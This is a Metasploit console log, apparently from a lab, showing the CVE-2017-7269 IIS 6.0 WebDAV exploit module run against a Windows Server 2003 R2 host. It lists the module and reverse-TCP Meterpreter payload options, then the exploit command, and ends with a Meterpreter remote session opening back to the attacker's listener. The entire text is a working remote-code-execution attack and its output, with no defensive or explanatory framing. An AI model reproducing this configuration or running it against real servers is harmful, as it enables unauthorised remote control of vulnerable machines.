 msf exploit(cve-2017-7269) > show options
Module options (exploit/windows/iis/cve-2017-7269):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpHost zcgzcgzcgzcgzcgzcgzcgzcg.com yes http host for target
PhysicalPathLength 11 yes length of physical path for target(in
clude backslash)
RHOST 192.168.223.130 yes The target address
RPORT 8088 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.223.129 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2
msf exploit(cve-2017-7269) > exploit
[*] Started reverse TCP handler on 192.168.223.129:4444
[*] Sending stage (957487 bytes) to 192.168.223.130
[*] Meterpreter session 3 opened (192.168.223.129:4444 -> 192.168.223.130:1133) at 2017-03-30 16:13:
10 -0400
meterpreter >